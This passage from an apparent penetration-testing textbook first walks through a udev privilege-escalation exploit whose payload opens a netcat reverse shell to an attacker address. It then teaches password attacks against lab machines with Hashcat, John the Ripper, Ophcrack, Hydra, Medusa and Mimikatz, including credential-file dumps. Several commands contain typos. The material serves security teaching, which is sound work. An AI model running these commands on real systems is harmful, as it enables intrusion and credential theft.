We searched the exploit-db database and found an exploit (http://www.exploit-db.com/exploits/8572/) that will allow us to escalate our privilege to root. We then conduct a search of the Kali Linux exploit using the term udev, which matches the exploit in the exploit-db webpage using the following command:
searchsploit udev
This command produces the following output:

Next, we need to get this exploit from our attacking machine to the compromised machine. We can do this using the compromised machine's wget command. First, we transfer the exploit to the folder on our machine where the compromised machine will look for the file. Use the command line to copy the exploit by typing the following:
cp /usr/share/exploitdb/platforms/linux/local/857s.c /var/www/html
Next, make sure the Apache 2 server is running by typing this:
service apache2 start
We can download the exploit from our attacking machine by using the wget command on the compromised machine, which looks for the file in the attacking machine's /var/www/html folder:

After successfully downloading the exploit, we compile it on the victim machine using the following gcc command:
gcc 8572.c –o 8572
Now our exploit is ready to be used. From the source code, we found that this exploit needs the Process Identifier (PID) of the udevd netlink socket as the argument. We can get this value by issuing the following command:
cat /proc/net/netlink
The following screenshot shows the result of this command:

You can also get the udev service PID, 1, by giving the following command:
ps aux | grep udev
The following command line screenshot is the result of the preceding command:

From our information gathering on the victim machine, we know that this machine has Netcat installed. We will use Netcat to connect back to our machine once the exploit runs in order to give us root access to the victim machine. Based on the exploit source code information, we need to save our payload in a file called run:
echo '#!/bin/bash' > run echo '/bin/netcat -e /bin/bash 172.16.43.150 31337' >> run
We also need to start the Netcat listener on our attacking machine by issuing the following command:
nc -vv -l -p 31337
The one thing left to do is to run the exploit with the required argument:
./8512.c 2675
In our attacking machine, we can see the following messages:

After issuing the whoami command, we can see that we have successfully escalated our privilege to root.
Passwords are currently used as the main method to authenticate a user to the system. After a user submits the correct username and password, the system will allow a user to log in and access its functionality based on the authorization given to that username.
The following three factors can be used to categorize authentication types:
To have more security, people usually use more than one factor together. The most common combination is to use the first and second factors of authentication. As this combination uses two factors of authentication, it is usually called a two-factor authentication.
Unfortunately, based on our penetration testing experiences, password-based authentication is still widely used. As a penetration tester, you should check for password security during your penetration testing engagement.
According to how the password attack is done, this process can be differentiated into the following types:
The tools in this category are used for offline password attacks. Usually, these tools are used to do vertical privilege escalation because you may need a privilege account to get the password files.
Why do you need other credentials when you already have a privilege credential? When doing penetration testing on a system, you may find that the privilege account may not have the configuration to run the application. If this is the case, you can't test it. However, after you log in as a regular user, you are able to run the application correctly. This is one of the reasons why you need to get other credentials.
Nowadays, passwords are stored as password hashes; the password is processed with a one-way hash function. This function works on the idea that it is relatively easy for the input to be hashed, but it is almost impossible to restore the original plaintext from the hash.
Back in the old days, passwords were stored as plaintext. If an attacker is able to get the password file, the attacker will be able to get the password easily. Today, even though the attacker is able to get the password file, the password is hashed. So, the password cannot be obtained easily.
Password cracking works by guessing a password, then hashing that password with a hash algorithm, and then comparing it with the existing hash. If they match, then the password is correct.
Another case is where, after you have exploited a SQL injection vulnerability, you are able to dump a database and find that the credentials are stored using hashing. To help you get information from the hash, you can use the tools in this category.
In one of our penetration testing projects, we were able to dump a database containing a username and password for an e-mail system. We then used that information to log in to a key person's e-mail address in the organization. We managed to get the credential information for various critical systems.
The hash-identifier tool can be used to identify a password hash type. Before you can crack a password hash, you need to determine its type in order to give the correct algorithm for the password cracker. To find the encryption algorithms supported by the hash-identifier tool, you can consult its website, located at http://code.google.com/p/hash-identifier/.
Suppose we have the following hash:
d111b38c0e73bc867c4bad4023606a0e0df64c2f
To identify this hash, just type hash-identifier and input the hash in the HASH field. The following screenshot shows the result:
We can see that the program identified the hash as a SHA-1 type hash. Now let's use this information to crack the hash using Hashcat.
Beware that this program may not always identify the hash correctly. The following is an example:
HASH: 8846f7eaee8fb117ad06bdd830b7586c
Possible Hashs:
[+]  MD5
[+]  Domain Cached Credentials - MD4(MD4(($pass)).(strtolower($username)))
The program identifies the hash as MD5 or MD4, but the correct algorithm is NTLM.
Hashcat is a free multithreaded password-cracking tool. Currently, it can be used to crack more than 80 algorithms (http://hashcat.net/hashcat/#features-algos). Hashcat is a CPU-based password cracker; it is slower than the Graphical Processing Unit-based (GPU) password cracker.
There are six attack modes supported by Hashcat:
password
01
Hashcat will create the following password candidates:
passwordpassword
password01
01password
0101
AB as the word. The permutations of this are as follows:AB BA
Before you can use Hashcat, you need the dictionary containing the words. The following are several sites that provide dictionaries:
Let's try to use Hashcat in practice.
If you start Hashcat with –-help as the option, you will see the Hashcat help information. This information is very useful if you forget the options.
Suppose we get a password file (test.hash) containing the following hash:
5f4dcc3b5aa765d61d8327deb882cf99
We will use the rockyou.txt dictionary. Just put these two files in the same directory. Here, we use pwd as the directory name.
To crack it with Hashcat using the default attack mode, we input the following command:
hashcat -m 100 test.hash rockyou.txt
The -m 100 option will inform the program to use SHA-1 as the hash type.
The following screenshot shows the result of this process:
Based on the previous screenshot, we can see that we have managed to get the password for that hash. The password is password01.
The default mode will find the correct password faster if the password exists in the dictionary. If not, then you can try the other attack modes.
In the Hashcat family of password-cracking tools, there are other tools that can be used to crack passwords. Those tools use the GPU to crack the password, so you need to have a GPU in your computer. Remember that they will not work in a VM; you need to have direct access to the physical hardware. Also, the graphics card needs to support CUDA (for NVIDIA cards) or OpenCL (for AMD cards). The Hashcat GPU-based tools are as follows:
You can consult the following resources to learn more about some of the attacks:
RainbowCrack is a tool that can be used to crack a password hash using rainbow tables. It works by implementing the time-memory tradeoff technique developed by Philippe Oechslin.
This method differs from the brute force attack. In the brute force attack method, the attacker computes the hash from the supplied password one by one. The resulting hash is then compared to the target hash. If both hashes match, the password supplied is correct. If the hashes don't match, it means that the supplied password is not the correct key.
The other difference is in their performance. The brute force technique is much slower compared to the time-memory tradeoff technique because the attacker needs to compute the hash and do the hash-matching process. In the time-memory tradeoff technique, the hash is already pre-computed and the attacker only needs to do the hash matching process, which is a quick operation.
Kali Linux includes three RainbowCrack tools that must be run in sequence to make things work:
To start the rtgen tool, use the console to execute the following command:
# rtgen
This will display simple usage instructions and two examples for creating the rainbow tables on your screen.
For our exercise, we are going to create two rainbow tables with the following characteristics:
hash algorithm: md5
charset: loweralpha
plaintext_len_min: 1
plaintext_len_max: 5
rainbow_table_index: 0
rainbow_ chain_length: 2000
rainbow_chain_count: 8000
part_index: 0
To create these rainbow tables, give the following command:
# rtgen md5 loweralpha 1 5 0 2000 8000 testing
The following screenshot shows the result of this command:
The first rainbow table will be saved in the md5_loweralpha#1-5_0_2000x8000_0.rt file under the /usr/share/rainbowcrack/ directory.
To generate the second rainbow table, give the following command:
# rtgen md5 loweralpha 1 5 1 2000 8000 0
It takes around three minutes to generate these two rainbow tables on my system. The result will be saved in the md5_loweralpha#1-5_1_2000x8000_0.rt file.
Beware that if you generate your own rainbow tables, it may take a very long time and require a lot of disk space. You can use the Winrtgen (http://www.oxid.it/downloads/winrtgen.zip) program to estimate the required time to generate the rainbow tables.
The following is a screenshot of Winrtgen:

After successfully creating the rainbow tables, the next step is to sort the tables. You can use the rtsort tool for this purpose.
To start the rtsort command line, use the console to execute the following command:
# rtsort
This will display simple usage instructions and an example on your screen. In our exercise, we are going to sort the first rainbow table as follows:
# rtsort md5_loweralpha#1-5_0_2000x8000_0.rt

md5_loweralpha#1-5_0_2000x8000_0.rt:
1176928256 bytes memory available
loading rainbow table...
sorting rainbow table by end point...
writing sorted rainbow table...
We go through the same process for the second rainbow table file:
# rtsort md5_loweralpha#1-5_1_2000x8000_0.rt

md5_loweralpha#1-5_1_2000x8000_0.rt:
1177255936 bytes memory available
loading rainbow table...
sorting rainbow table by end point...
writing sorted rainbow table...
The rtsort tool will save the result in the original file.
Next, we want to use the generated rainbow tables to crack an MD5 password hash of five characters' length. Bear in mind that because we only use two rainbow tables, the success rate is around 86 percent.
To start the rcrack command line, use the console to execute the following command:
# rcrack
This will display simple usage instructions and an example on your screen.
As our exercise, we are going to crack an MD5 hash of the abcde string. The MD5 hash value of this string is ab56b4d92b40713acc5af89985d4b786.
Let's use rcrack to crack this:
# rcrack /usr/share/rainbowcrack/*.rt -h ab56b4d92b40713acc5af89985d4b786
The following screenshot shows the result of this command:

Based on the preceding result, we can see that rcrack is able to find the plaintext of the given hash value. It took only two seconds to get the correct key.
There is an improved version of rcrack called rcracki_mt (https://www.freerainbowtables.com/en/download/). This tool supports hybrid and indexed tables. It is also multithreaded.
To extract password hashes from the Windows 2K/NT/XP/Vista SAM database registry file, you can use samdump2 (http://sourceforge.net/projects/ophcrack/files/samdump2/). With
samdump2, you don't need to give the System Key (SysKey) first to get the password hash. SysKey is a key used to encrypt the hashes in the Security Account Manager (SAM) file. It was introduced and enabled in Windows NT Service Pack 3.
To start samdump2, use the console to execute the following command:
# samdump2
This will display simple usage instructions on your screen.
There are several ways to get the Windows password hash:
The first method is by using the samdump2 program utilizing the Windows system and SAM files. These are located in the c:\%windows%\system32\config directory. This folder is locked for all accounts if Windows is running. To overcome this problem, you need to boot up a Linux Live CD such as Kali Linux and mount the disk partition containing the Windows system. After this, you can copy the system and SAM files to your Kali machine.
The second method is by using the pwdump program and its related variant tools from the Windows machine to get the password hash file.
The third method is by using the hashdump command from the meterpreter script as shown in the previous chapter. To be able to use this method, you need to exploit the system and upload the meterpreter script first.
For our exercise, we are going to dump the Windows XP SP3 password hash. We assume that you already have the system and SAM files and have stored them in your home directory as system and sam.
The following command is used to dump the password hash using samdump2:
# samdump2 system sam -o test-sam
The output is saved to the test-sam file. The following is the test-sam file content:
Administrator:500:e52cac67419a9a22c295285c92cd06b4:b2641aea8eb4c00ede89cd2b7c78f6fb:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
HelpAssistant:1000:383b9c42d9d1900952ec0055e5b8eb7b:0b742054bda1d884809e12b10982360b:::
SUPPORT_388945a0:1002:aad3b435b51404eeaad3b435b51404ee:a1d6e496780585e33a9ddd414755019a:::
tedi:1003:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
You can then supply the test-sam file to the password crackers, such as John or Ophcrack.
John the Ripper (http://www.openwall.com/john/) is a tool that can be used to crack the password hash. Currently, it can crack more than 40 password hash types, such as DES, MD5, LM, NT, crypt, NETLM, and NETNTLM. One of the reasons to use John instead of the other password cracking tools described in this chapter is that John is able to work with the DES and crypt encryption algorithms.
To start the John tool, use the console to execute the following command:
# john
This will display the John usage instructions on your screen.
John supports the following four password cracking modes:
–-wordlist=<wordlist_name> option. You can create your own wordlist or you can obtain it from other people. There are many sites that provide wordlists. For example, the wordlist from the Openwall Project, which can be downloaded from http://download.openwall.net/pub/wordlists/.[List.External:MODE], where MODE is the name you assign. This section should contain functions programmed in a subset of the C programming language. Later, John will compile and use this mode. You can read more about this mode at http://www.openwall.com/john/doc/EXTERNAL.shtml.If you don't give the cracking mode as an argument to John in the command line it will use the default order. First, it will use the single crack mode, then the wordlist mode, and after that it will use the incremental mode.
Before you can use John, you need to obtain the password files. In the Unix world, most of the systems right now use the shadow and passwd files. You may need to log in as root to be able to read the shadow file.
After you get the password files, you need to combine these files so that John can use them. To help you with this, John already provides you with a tool called unshadow.
The following is the command to combine the shadow and passwd files. For this, I use the /etc/shadow and /etc/passwd files from the Metasploitable 2 virtual machine and put them in a directory called pwd with the name etc-shadow and etc-passwd, respectively:
# unshadow etc-passwd etc-shadow > pass
The following is a snippet of the pass file content:
root:$1$/avpfBJ1$x0z8w5UF9Iv./DR9E9Lid.:0:0:root:/root:/bin/bash
sys:$1$fUX6BPOt$Miyc3UpOzQJqz4s5wFD9l0:3:3:sys:/dev:/bin/sh
klog:$1$f2ZVMS4K$R9XkI.CmLdHhdUE3X9jqP0:103:104::/home/klog:/bin/false
msfadmin:$1$XN10Zj2c$Rt/zzCW3mLtUWA.ihZjA5/:1000:1000:msfadmin,,,:/home/msfadmin:/bin/bash
postgres:$1$Rw35ik.x$MgQgZUuO5pAoUvfJhfcYe/:108:117:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
user:$1$HESu9xrH$k.o3G93DGoXIiQKkPmUgZ0:1001:1001:just a user,111,,:/home/user:/bin/bash
service:$1$kR3ue7JZ$7GxELDupr5Ohp6cjZ3Bu//:1002:1002:,,,:/home/service:/bin/bash
To crack the password file, just give the following command, where pass is the password list file you have just generated:
# john pass
If John managed to crack the passwords, it will store those passwords in the john.pot file.
To see the passwords, you can give the following command:
# john --show pass
In this case, John cracks the passwords quickly, as shown in the following screenshot:

The following table is the list of cracked passwords:
|
Username |
Password |
|---|---|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
Of the seven passwords listed in the pass file, John managed to crack six passwords. Only the password of root cannot be cracked instantly.
If you want to crack the Windows password, first you need to extract the Windows password hashes (LM and/or NTLM) in the pwdump output format from the Windows system and SAM files. You can consult http://www.openwall.com/passwords/microsoft-windows-nt-2000-xp-2003-vista-7#pwdump to see several of these utilities. One of them is samdump2, provided in Kali Linux.
To crack the Windows hash obtained from samdump2 using a password.lst wordlist, you can use the following command:
# john test-sam.txt --wordlist=password.lst --format=nt
The following screenshot shows the password obtained by John:

The password.lst file content is as follows:
password01
To see the result, give the following command:
# john test-sam.txt --format=nt --show
The following screenshot shows a snippet of the password obtained:

John was able to obtain the administrator password of a Windows machine but was unable to crack the password for the user tedi.
If you find the John command line to be daunting, you can be thankful for Johnny (http://openwall.info/wiki/john/johnny). It is a graphical user interface for John. Using Johnny, you may not need to type the John command-line options.
To start Johnny, open a console and type the following command:
# johnny
You will then see the Johnny window.
The following screenshot shows the result of cracking the same Metasploitable 2 hashes:

From the preceding screenshot, we know that Johnny is able to find the same passwords as John.
Ophcrack is a rainbow-tables-based password cracker that can be used to crack the Windows LM and NTLM password hashes. It comes as a command line and graphical user interface program. Just like the RainbowCrack tool, Ophcrack is based on the time-memory tradeoff method.
The LAN Manager (LM) hash is the primary hash that is used to store user passwords prior to Windows NT. To learn more about LM hash, you can go to http://technet.microsoft.com/en-us/library/dd277300.aspx.
The NT LAN Manager (NTLM) hash is the successor of LM hash. It provides authentication, integrity, and confidentiality to users. NTLM Version 2 was introduced in Windows NT SP4 with enhanced security features, such as protocol hardening and the ability for a server to authenticate the client. Microsoft no longer recommends the use of this hash type, as can be read at https://msdn.microsoft.com/en-us/library/cc236715.aspx.
To start the Ophcrack command line, use the console to execute the following command:
# ophcrack-cli
This will display the Ophcrack usage instructions and example on your screen.
To start the Ophcrack GUI, use the console to execute the following command:
# ophcrack
This will display the Ophcrack GUI page.
Before you can use Ophcrack, you need to grab the rainbow tables from the Ophcrack site (http://ophcrack.sourceforge.net/tables.php). Currently, there are three tables that can be downloaded for free:
As an example, we use the xp_free_fast tables, and I have extracted, and put, the files in the xp_free_small directory. The Windows XP password hash file is stored in the test-sam file in the pwdump format.
We used the following command to crack the Windows password hashes obtained earlier:
# ophcrack-cli -d fast -t fast -f test-sam
The following output shows the cracking process:
Four hashes have been found in test-sam:
Opened 4 table(s) from fast.
0h  0m  0s; Found empty password for user tedi (NT hash #1)
0h  0m  1s; Found password D01 for 2nd LM hash #0
0h  0m 13s; Found password PASSWOR for 1st LM hash #0in table XP free fast #1 at column 4489.
0h  0m 13s; Found password password01 for user Administrator (NT hash #0)
0h  0m 13s; search (100%); tables: total 4, done 0, using 4; pwd found 2/2.
The following are the results of ophcrack:
Results:
username / hash                  LM password    NT password
Administrator                    PASSWORD01     password01
tedi                             *** empty ***  *** empty ***
You can see that Ophcrack is able to obtain all of the passwords for the corresponding users.
Crunch (http://sourceforge.net/projects/crunch-wordlist/) is a tool used to create wordlists based on user criteria. This wordlist is then used during the password-cracking process.
To start Crunch, use the console to execute the following command:
# crunch
This will display the Crunch usage instructions and example on your screen.
For our first exercise, we will create a wordlist of five characters and save the result in the 5chars.txt file. The following is the command to do this:
# crunch 1 5 –o 5chars.txt
The following screenshot shows the output of this command:

The following is the 5chars.txt file content:
a
b
c
...
zzzzx
zzzzy
zzzzz
Based on the preceding file content, Crunch will create a text file with contents from a to zzzzz.
In our next exercise, we will create a wordlist of lowercase letters and numbers with lengths from one to four characters. The result will be saved in the wordlist.lst file.
The command to complete this action is as follows:
# crunch 1 4 -f /usr/share/crunch/charset.lst lalpha-numeric -o wordlist.lst
The following is the output of this command:
Crunch will now generate the following amount of data: 8588664 bytes
8 MB
0 GB
0 TB
0 PB
Crunch will now generate the following number of lines: 1727604
100%
It took my machine around one and a half minutes to generate the wordlist.lst file. The following is the wordlist.lst file content:
a
b
c
...
9997
9998
9999
In the previous section, we discussed several tools that can be used to crack passwords in the offline mode. In this section, we will discuss some password attacking tools that must be used while you are connected to the target machine.
We will discuss the tools that can be used for the following purposes:
The first two tools are used to generate wordlists from the information gathered in the target website, while the other one is used to search the password hash in the online password hash service database.
The online password attack tool will try to log in to the remote service, just like a user login, using the credentials provided. The tool will try to log in many times until the correct credentials are found.
The drawback of this technique is that because you connect directly to the target server, your action may be noticed and blocked. Also, because the tool utilizes the login process, it will take a longer time to run compared to the offline attack tools.
Even though the tool is slow and may trigger a blocking mechanism, network services such as SSH, Telnet, and FTP usually can't be cracked using offline password cracking tools. You may want to be very careful when doing an online password attack; in particular, when you brute force an Active Directory (AD) server, you may block all the user accounts. You need to check the password and lockout policy first, and then try only one password for all accounts, so you do not end up blocking accounts.
The Custom Word List (CeWL) (http://www.digininja.org/projects/cewl.php) generator is a tool that will spider a target Uniform Resource Locator (URL) and create a unique list of the words found on that URL. This list can then be used by password cracker tools such as John the Ripper.
The following are several useful options in CeWL:
If you get a problem running CeWL in Kali with an error message: Error: zip/zip gem not installed, use gem install zip/zip to install the required gem.
To fix this problem, just follow the suggestions to install zip gem:
gem install zip
Fetching: zip-2.0.2.gem (100%)
Successfully installed zip-2.0.2
1 gem installed
Installing ri documentation for zip-2.0.2...
Installing RDoc documentation for zip-2.0.2...
Let's try to create a custom wordlist from a target website. In this case, we will use the built-in website in Metasploitable. To create the wordlist, the following is the CeWL command to be used:
cewl -w metasplotable.txt http://172.16.43.156/mutillidae
After some time, the result will be created. In Kali, the output is stored in the root directory.
The following is the abridged content of the target.txt file:
the
Injection
var
and
Storage
Site
Data
User
Log
Info
blog
File
HTML5
Login
Viewer
Lookup
securityLevelDescription
Mutillidae
Hydra is a tool that can be used to guess or crack the login username and password. It supports numerous network protocols, such as HTTP, FTP, POP3, and SMB. It works by using the username and password provided and tries to log in to the network service in parallel; by default, it will log in using 16 connections to the same host.
To start Hydra, use the console to execute the following command:
# hydra
This will display the Hydra usage instructions on your screen.
In our exercise, we will brute force the password for a VNC server located at 172.16.43.156 and use the passwords contained in the password.lst file. The command to do this is as follows:
# hydra -P password.lst 172.16.43.156 vnc
The following screenshot shows the result of this command:

From the preceding screenshot, we can see that Hydra was able to find the VNC passwords. The passwords used on the target server are password01 and password.
To verify whether the passwords obtained by Hydra are correct, just run vncviewer on the remote machine and use the passwords found.
The following screenshot shows the result of running vncviewer:

From the preceding screenshot, we can see that we are able to log in to the VNC server using the cracked passwords, and we got the VNC root credential. Fantastic!
Besides using the Hydra command line, you can also use the Hydra GUI by executing the following command:
# xhydra
The following screenshot shows the result of running the Hydra GTK to attack an SSH service on the target:

From our experience, you may find xhydra a more user-friendly alternative. The one drawback is that you cannot customize options. For example, xhydra will not allow you to attempt username/password combination attacks without a username.
Medusa is another online password cracker for network services. It has the characteristics of being speedy, massively parallel, and modular. Currently, it has modules for these services: CVS, FTP, HTTP, IMAP, MS-SQL, MySQL, NCP (NetWare), PcAnywhere, POP3, PostgreSQL, rexec, Rlogin, rsh, SMB, SMTP (VRFY), SNMP, SSHv2, SVN, Telnet, VmAuthd, VNC, and a generic wrapper module.
You can find the differences between Medusa and Hydra at http://foofus.net/goons/jmk/medusa/medusa-compare.html.
During our penetration testing engagement, we usually run Medusa and Hydra to get more complete information about the targets.
To start the Medusa cracker, use the console to execute the following command:
# medusa
This will display the Medusa usage instructions on your screen.
The useful options in Medusa are as follows:
–d option to find the module names.–v 4 option, we only got the successful credentials list.Let's run Medusa to crack the VNC password as we did earlier, by giving the following command:
# medusa -u root -P password.lst -h 172.16.43.156 -M vnc -v 4
The following is the result of running this command:
Medusa v2.0 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks   <jmk@foofus.net>

ACCOUNT FOUND: [vnc] Host: 172.16.43.156 User: root Password:   password [SUCCESS]
Medusa is able to find the password for the VNC service, much like Hydra.
Mimikatz is a post-exploitation tool written to give pentesters the ability to maintain access and compromise credentials once a foothold has been obtained. While a standalone program, it has been made part of the Metasploit Framework. Mimikatz allows for the gathering of credentials in a compromised system without having to leave the Metasploit framework. Once system level access has been obtained, Mimikatz can be started within a Meterpreter shell using the following command:
meterpreter > load mimikatz
Once Mimikatz is loaded, type in the following to obtain a list of the different commands available:
meterpreter > help mimikatz
The following screenshot shows the output:

There are two ways that Mimikatz can be used with Metasploit. The first is with the full range of Mimikatz features. These start with the mimikatz_command. For example, if we wanted to dump the hashes from the compromised system, type the following command:
meterpreter > mimikatz_command –f sampdump::hashes
This produces the following output:

Another feature is the ability to search for credentials on the compromised machine. Here we use the following command:
meterpreter > mimikatz_command –f sekurlsa::searhPasswords
The output shows how Mimikatz was able to obtain the administrator password for the compromised system:

